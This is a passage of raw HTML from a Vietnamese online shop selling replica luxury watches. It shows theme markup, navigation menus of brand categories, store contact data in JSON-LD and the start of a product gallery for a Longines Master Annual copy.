type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://donghoreplica.vn/" title="Donghoreplica.vn - Đỉnh Cao Chế Tác Đồng Hồ Replica 11" rel="home">
		<img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header_logo header-logo" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header_logo header-logo" alt="Donghoreplica.vn"/></noscript><img  width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header-logo-dark" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img  width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header-logo-dark" alt="Donghoreplica.vn"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://donghoreplica.vn/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
    <li class="html">abc</li> </ul>

</li>
<li class="html custom html_topbar_right"><a style="color:#fff; margin-right:10px;  font-size: 0.9em;" class="icon button primary round" href="tel:0332628998 "><i class="fa fa-phone-square"></i> Hotline : 0332628998 </a>

<a href="https://maps.app.goo.gl/8igt2yhrbXKMzQfh8" style="color:#fff; font-size: 0.9em;" target="_blank" class="icon primary button round tooltip" title="263 Vũ Tông Phan - Thanh Xuân - Hà Nội" rel="nofollow noopener noreferrer"><i class="fa fa-map-marker"></i> Hệ thống</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://donghoreplica.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
      <div class="header-cart-content">abc</div>       <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6112" id="mega-menu-item-6112"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/" aria-expanded="false" tabindex="0">HUBLOT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6130" id="mega-menu-item-6130"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/" aria-expanded="false" tabindex="0">ROLEX<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8267" id="mega-menu-item-8267"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8268" id="mega-menu-item-8268"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18374" id="mega-menu-item-18374"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18375" id="mega-menu-item-18375"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18376" id="mega-menu-item-18376"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18378" id="mega-menu-item-18378"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37562" id="mega-menu-item-37562"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18377" id="mega-menu-item-18377"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6110" id="mega-menu-item-6110"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/" tabindex="0">CARTIER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6111" id="mega-menu-item-6111"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/" tabindex="0">FRANCK MULLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-40335" id="mega-menu-item-40335"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/" tabindex="0">JAEGER-LECOULTRE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6129" id="mega-menu-item-6129"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/" tabindex="0">RICHARD MILLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6126" id="mega-menu-item-6126"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/" aria-expanded="false" tabindex="0">PATEK PHILIPPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8006" id="mega-menu-item-8006"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8007" id="mega-menu-item-8007"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12424" id="mega-menu-item-12424"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12425" id="mega-menu-item-12425"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6122" id="mega-menu-item-6122"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/" aria-expanded="false" tabindex="0">OMEGA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8008" id="mega-menu-item-8008"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8009" id="mega-menu-item-8009"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6108" id="mega-menu-item-6108"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/" aria-expanded="false" tabindex="0">AUDEMARS PIGUET<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8011" id="mega-menu-item-8011"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8012" id="mega-menu-item-8012"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6115" id="mega-menu-item-6115"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/" aria-expanded="false" tabindex="0">IWC SCHAFFHAUSEN<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8013" id="mega-menu-item-8013"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8014" id="mega-menu-item-8014"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT'S</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8015" id="mega-menu-item-8015"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6133" id="mega-menu-item-6133"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/" tabindex="0">VACHERON CONSTANTIN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-custom-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-6119" id="mega-menu-item-6119"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/" tabindex="0">LONGINES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6455" id="mega-menu-item-6455"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/" aria-expanded="false" tabindex="0">ROGER DUBUIS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8016" id="mega-menu-item-8016"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-36727" id="mega-menu-item-36727"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/" tabindex="0">BREGUET</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37095" id="mega-menu-item-37095"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/" tabindex="0">TAG HEUER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37745" id="mega-menu-item-37745"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/" tabindex="0">PANERAI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-47870" id="mega-menu-item-47870"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/" tabindex="0">TUDOR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42442" id="mega-menu-item-42442"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/" tabindex="0">BREITLING</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42449" id="mega-menu-item-42449"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/" tabindex="0">Đồng Hồ Chế Tác</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-46660" id="mega-menu-item-46660"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/" tabindex="0">SHOP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-5795" id="mega-menu-item-5795"><a class="mega-menu-link" href="https://donghoreplica.vn/kinh-nghiem-dong-ho/" tabindex="0"><h2>Blog</h2></a></li><li class="mega-lang-item mega-lang-item-1458 mega-lang-item-vi mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-vi lang-item lang-item-1458 lang-item-vi current-lang lang-item-first" id="mega-menu-item-42335-vi"><a class="mega-menu-link" href="https://donghoreplica.vn/dong-ho-longines-master-annual-3/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li><li class="mega-lang-item mega-lang-item-1470 mega-lang-item-en mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-en lang-item lang-item-1470 lang-item-en" id="mega-menu-item-42335-en"><a class="mega-menu-link" href="https://donghoreplica.vn/longines-master-annual-l2-755-5-77-7-best-copies-white/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative search-mb is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "DWatch Luxury",
  "alternateName": "1000+ Đồng Hồ Replica Cao Cấp Số 1 Thế Giới",
  "@id": "https://donghoreplica.vn/",
  "logo": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "image": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "description": "Đơn vị phân phối uy tín đồng hồ Replica cao cấp - Đồng hồ Rep 1:1 - Chế tác đồng hồ vàng khối kim cương đẳng cấp nhất trên thế giới - Hệ thống Uy Tín hàng đầu VN",
  "hasMap": "https://www.google.com/maps?cid=9745522363950897959",	
  "url": "https://donghoreplica.vn/",
  "telephone": "0962589496",
  "priceRange": "100000VND-10000000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1/31 P. Bùi Xương Trạch, Khương Đình",
    "addressLocality": "Thanh Xuân",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.991294,
    "longitude": 105.8173812
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dwatchluxurycom",
    "https://twitter.com/dwatchluxury",
	"https://www.linkedin.com/in/dwatchluxury/",
	"https://www.pinterest.com/dwatchluxury/",
	"https://dwatchluxury.tumblr.com/",
	"https://www.youtube.com/channel/UCFm0ics3x8B8kX71XTs4Hlg",
    "https://sites.google.com/view/dwatchluxury/",
	"https://dwatchluxury.blogspot.com/",
	"https://dwatchluxury.weebly.com/"
  ]
}
</script>		
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://donghoreplica.vn/">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">Đồng Hồ Replica Cao Cấp</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-36136" class="product type-product post-36136 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-100x100.jpg" data-thumb-alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" class="woocommerce-product-gallery__image slide first"><a href="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-600x450.jpg" class="wp-post-image skip-lazy" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" decoding="async" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg" 